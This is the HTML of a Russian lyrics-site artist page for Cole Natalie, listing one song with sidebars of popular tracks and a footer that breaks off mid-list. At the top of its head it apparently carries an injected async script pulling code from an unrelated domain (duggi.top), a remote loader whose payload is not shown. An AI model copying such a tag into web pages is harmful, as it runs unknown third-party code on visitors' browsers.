

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/cole-natalie
body_size: 5957
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен Cole Natalie - читать онлайн. Слова песен Cole Natalie</title>
	<meta name="description" content="Здесь представлены слова песен Cole Natalie, которые можно чиать онлайн или поделиться словами песен Cole Natalie с друзьями.">
	<meta name="keywords" content="тексты песен Cole Natalie, текст песни, слова песен Cole Natalie">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Cole Natalie</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/cole_natalie.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/cole_natalie_autumn_leaves_orkestr_minus_moi_minusa.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/cole-natalie_autumn-leaves-%d0%be%d1%80%d0%ba%d0%b5%d1%81%d1%82%d1%80-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%bc%d0%be%d0%b8-%d0%bc%d0%b8%d0%bd%d1%83%d1%81%d0%b0" >Cole Natalie - Autumn  leaves Оркестр минус мои минуса</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldrain_we-re-not-alone" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/coldrain_we_re_not_alone.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldrain_we-re-not-alone" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Coldrain - We're Not Alone</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-beyonce_hymn-for-the-weekend-dj-amice-remix" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/coldplay_beyonce_hymn_for_the_weekend_dj_amice_remix.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-beyonce_hymn-for-the-weekend-dj-amice-remix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Coldplay, Beyonce - Hymn For The Weekend DJ Amice Remix</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b5%d0%b2%d0%b3%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b4%d1%80%d0%b5%d0%b9%d0%b7%d0%b8%d0%bd_%d0%b2%d0%b0%d0%bb%d1%8c%d1%81-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%ba%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/a/l/vals_berezka.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b5%d0%b2%d0%b3%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b4%d1%80%d0%b5%d0%b9%d0%b7%d0%b8%d0%bd_%d0%b2%d0%b0%d0%bb%d1%8c%d1%81-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Евгений Дрейзин - Вальс. Березка</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-the-scientist_%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b8%d1%82%d0%b5-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d1%83-%d1%81-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%be%d0%b9-%d0%bb%d0%b5%d0%bf%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d0%b5-%d0%bb%d1%8e%d0%b4%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/coldplay_the_scientist_sravnite_muziku_s_muzikoj_lepsa_raznie_ludi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-the-scientist_%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b8%d1%82%d0%b5-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d1%83-%d1%81-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%be%d0%b9-%d0%bb%d0%b5%d0%bf%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d0%b5-%d0%bb%d1%8e%d0%b4%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Coldplay-The scientist - сравните музыку с музыкой лепса-разные люди</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-%d0%b8-beyonce_hymn-for-the-weekend" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/coldplay_i_beyonce_hymn_for_the_weekend.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-%d0%b8-beyonce_hymn-for-the-weekend" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Coldplay и  Beyonce - Hymn For The Weekend</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-ft-rihanna_princess-of-china-remix" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/coldplay_ft_rihanna_princess_of_china_remix.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-ft-rihanna_princess-of-china-remix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Coldplay ft Rihanna - Princess Of China Remix</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-ft-rihanna_princess-of-china-%d0%be%d1%82%d1%80%d1%8b%d0%b2%d0%be%d0%ba" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/coldplay_ft_rihanna_princess_of_china_otrivok.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-ft-rihanna_princess-of-china-%d0%be%d1%82%d1%80%d1%8b%d0%b2%d0%be%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Coldplay ft. Rihanna - Princess Of China Отрывок</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-ft-beyonce_hymn-for-the-weekend-cosmic-dawn-uk-edit" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/o/l/coldplay_ft_beyonce_hymn_for_the_weekend_cosmic_dawn_uk_edit.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/coldplay-ft-beyonce_hymn-for-the-weekend-cosmic-dawn-uk-edit" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Coldplay Ft. Beyonce - Hymn For The Weekend Cosmic Dawn UK Edit</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/charlie-puth_marvin-gaye-cover-travis-atreo" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/h/a/charlie_puth_marvin_gaye_cover_travis_atreo.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/charlie-puth_marvin-gaye-cover-travis-atreo" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Charlie Puth - Marvin Gaye cover Travis Atreo</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
